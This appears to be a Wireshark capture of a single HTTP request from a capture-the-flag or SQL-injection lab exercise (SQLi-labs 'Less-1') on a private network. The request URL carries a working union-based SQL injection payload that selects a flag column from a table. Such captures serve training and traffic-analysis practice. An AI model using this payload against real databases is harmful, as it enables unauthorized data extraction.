 Frame 132: 565 bytes on wire (4520 bits), 565 bytes captured (4520 bits) on interface en7, id 0
Ethernet II, Src: 3a:f9:d3:4c:bf:64 (3a:f9:d3:4c:bf:64), Dst: VMware_d7:70:69 (00:0c:29:d7:70:69)
Internet Protocol Version 4, Src: 192.168.246.1, Dst: 192.168.246.123
Transmission Control Protocol, Src Port: 52031, Dst Port: 80, Seq: 1, Ack: 1, Len: 499
Hypertext Transfer Protocol
GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(th1sfI4g)%20from%20fl4g--+ HTTP/1.1\r\n
Host: 192.168.246.123\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101 Firefox/100.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: keep-alive\r\n